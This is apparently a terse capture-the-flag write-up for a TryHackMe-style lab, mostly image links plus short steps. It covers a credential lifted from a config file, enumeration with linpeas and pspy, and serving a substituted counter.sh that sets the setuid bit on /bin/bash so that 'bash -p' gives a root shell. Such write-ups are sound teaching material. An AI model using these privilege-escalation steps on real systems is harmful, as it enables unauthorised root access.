
- Check Configuration file to get some password


- Use the credential
toad:toadisthebest to get privesc

- Upload the
linpeas.sh and look at the environment


$ echo $PWD_token | base64 -d

- Upload pspy64 to check the running process

- Then setup the
python3 -m http.server 85 to serve app/catle/application/counter.sh
#!/bin/bash
chmod +s /bin/bash


- After wait for a few second we use
/bin/bash -p to gain access as root
user.txt `thm{REDACTED}`
root.txt `thm{REDACTED}`